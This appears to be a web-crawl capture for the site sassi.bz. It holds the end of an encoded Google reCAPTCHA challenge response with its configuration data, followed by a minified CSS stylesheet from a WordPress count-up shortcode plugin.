fCvm/[base64]/DpWTDgwPDtwbCn8OMwoTCi8K2EMO8fsOkw4xEHHlIOMOFw7fCi8KJE8O7A24hMcOLw55vw4nDgW9rwpHDrMOgwporw6t+w5rDrzvDgkXDm3/CrcKiFsKHVAwSwoTDnXrDqjYqVHXCpyzCsMK+wq/DrcOCR1Jiwp/DosKkblTCjMOLw7dIwoxDdcK4N8OzJcKpwqkOYMOlw5RYw4zDgQFxADR2IcKlw4diFsO8WHwMaEU5cMK/bsOhwo0/w7sAwq9XZsOwGMOWOMOwe1rCpTFpw4lewpHCnMKKUhhnMsK9wogcNF/CrFrCtSXDqRxMLQnCugVsTMKeKMKFe3nCoMOjwoHCuE/Dk8O8w5pfKQQVwo8rw5zCh1YSw7vDuF9WTxTDksKVHwNGw4FQwrMTw6HCuiFxwoTDgcKhAiwVAgFFwr8ow5PDuQIVZcOyFgo5w7/[base64]/CnHpqbGHDsgE0w65oUiVSLMOfwrbDrS0PYnzCj3rCk8OZEMO5w7jDosOaTRMqDwNlcAjClUTCiQbDnC0vwoxpw6Zvw6xbejUbGcKdRkZkw6BLDxbCp8KpEWbCjcOKTcKsYcOXwo/DpMK3w4slw6xOwrAuVcORcsKkw4HDpcOVwroxHMKjw6prwqjChsO3YMOnwrhNwrMxS2gyXhsMwo/CicOrUMKBw7Yzw6PDnsKiR8OMw7DClwbDhDLDly5gwoceI8Oxw7DDvsKOw5rDhS3DtyA4FsKoZz51w4nDtcOsecODw5sow51nwpPDtEnDrcOZB8O/WEFFwoVvw4VNa1cZwpVdw7PDgUQ4wo0FZMOMwpvDk8Oiwo9rY8OQeQ5Jw584WMOSw63DrAPDtT8aMwJ0wpclwqzCuMKEw4HDtcKjw5fDn8KQYsOwwp7DvkA0J8KTQ8KZwpVvw5TDhMOxemzCtcOvMxPChcOJVMOyKXFGw7/Cph3DqRPDs8KGw7vCkMKZeHJZAsKxw7lobU5hwonDixkNScK+w4/CusKwMU3Dtjh/[base64]/DkcK4UcKlVXPCsmlxGnvClBvCv0pVLsOrZF57w4DDmRjCsMO9w7AFw71jwqrDi8Oew4hCQkPDisOrwqzDtEPDi8KFfcKsw6rDuVrCiwLDs8OPw5PDlBoRQsKWCAHDvhPDoMOqw7LChTgAKFTCkGfDnsO3KMKPwr/DjzzCiGfCngVow57DqMK9VHTCoC47ek3DmcOmUcKyBlzDiwTDucKcdcK/[base64]/[base64]/[base64]/Dk8Oywp12w7HDksOoBMKDw6fCrMOmew8/w6HCkW3CgzXCrEHCoiDCrl7Cq0koT04Lwoh8wrzDoXpkwr/Du8O9wpnDqMOYwoQcwrIiN8OnwoUCJl4vw4t+EcOFwpxPw4Y2FXg0w6gGXjLCv8OpFy5XwoXDnC7Du8OMwqnCpMOswoDDmcKuQsKPW8KEw68+CDJtFQ/DiMK9X8OOQcKCF8KLwr7DsxbCqjnDi3Z6T1FuMMOrQg3CgyTDnhbDs8OeMMO7AMOowrdWc3XDpMO2w6zDosKdGcKXwqVLw5TDs2DCpQ56Dm5ywpjDr8OAwrfCosKgwqhowoZhTsKfNm/Do8K/w4Yvw7XDjDPCvAVhw5XCgm1mWcKbw7HComN1w4QXEMKuwoxfAAooXRl/O8Kia1xtXcOVwrBXElt6wpxPwrDDgsO5asOow57CtAHDmMOKT8O+wok0M8KWwpsUw4pSY8ODO8ORU0fCtUjDpXXClMORRMKPwqBFcsKawrQuTcODdMOKTynCjcOxGRTDnB/Do8OAHg3DhyA3wpsuw5fDmcOwASDCoMKEw6tmw6jDgGzDvTvCisK/JQgYYsK5acKpwrbDp8KXA8O5fyl1KDoQwqDCiU/CgsO5wpXDpcOlWsOhK1HCt0N5wqHCmMKbwqjDn8K3NjXCh18Gwq7CrMK/w4FTenvCuAssw7BewpHDsgBPCMOaXD3DpsKUw4JTJRQ0RcKMwpQXw7/Cr8OTwqUbwpPDmjYfw6R5EMObQ8Ozwolgw7vDnsOGwqjDiG5OBSbDvnZRIMOUw5PDjW4lbcOMR8K2wq7Cp1UFFx3DjMOmBwLCh2MXBcOZwpbDg8KGUxLDqE3CmsO/B8O/Az3DusKBC8KawrrDrAUVwrvCicODOcK9fcOmw73CmwB+GEDDvQTCuE9Iw6QBw5zCjMKMGMKST8K7w5xoJHMowrTCssKXwqXCnMOPwqd5ATxHXcOTMcOsw6AeXwogwpx5w5HCgcKZw6oLw4PDjRU/w4/[base64]/f8KwPhPChsO0w6nDrTXDksOKEGbDq8K4wr9Gw4kSfRkJTSvDscO1EsOEUmZIG8O6w6VMwrXDiS3DgQUmwp7Co8KND8OIE1vDuANww5d+wqPDmcKDcE/Cp11fLMOdwrLDlsOFWsO9w5PCgkbDnTMUX8KTciF2VcKhXcK/woojw5VwwpvCjMKMwqHCqikrwp/Crw0/[base64]/DuMOQwps9w753GcOmwqXDolp/T8OPwokaMyTCogx6wpzDoRfDuMOYWsKzDMOZRMKbw5NhwprCs8Kze8OYwqXCsMKUXGsqw4U+wqPDqMKCTcOzw7w6wpPDtcKzw6Y6VwDDj8KoacOWScO4ZmUAw4tbSy4ew6vCgsO4wq5FfcO7GsO2AcO2w6PConTDigw5w5/CqcOpw4HCrHjCsDImwpYwYDzDtAh0WMKew41Cw6rChMONXkxBAMOkO8KxwpzDksKcwpDDs8OPDznCmsOhGMKVw6bDnjnCucKzI0lSw4Uwwr/[base64]/woNMwoxBFsORw5TDqcOUw413w5DDs8ODwr3CiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aGA2QISneVIzWhdFtiLoLOUjm4eK35b+v5PhGV9KrPQ\\u003d\x22,1,0,null,1,1769080618336,0,0,[243,81,108,95],null,[161,244,24,83,108],\x22RC-4ZfdVthDlxhL-Q\x22,null,null,null,null,null,\x220dAFcWeA70Dif8FT6WHygcoK4H4-r_6FAtJ6WVeYBp1azodKZPfV53BLzImX2b-NSVnRCzzxsmxb-y5lDmOo8ArszhkJyYARae9w\x22,1769163418196]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5
body_size: 496
content:
.dp_sc_countup{text-align:center}.dp_sc_countup.inline{display:inline-block;vertical-align:middle}.dp_sc_countup .counter.cap_t .caption,.dp_sc_countup .counter.cap_b .caption{display:block}.dp_sc_countup .counter.cap_b .caption{margin-bottom:10px}.dp_sc_countup .counter.cap_t .caption{margin-top:10px}.dp_sc_countup .counter.cap_r .caption{margin-right:10px}.dp_sc_countup .counter.cap_l .caption{margin-leftu:10px}.dp_sc_countup .counter span{display:inline-block;line-height:1;vertical-align:middle}.dp_sc_countup .count_wrap{display:inline-block;padding:10px}.dp_sc_countup .count_num{padding:10px}
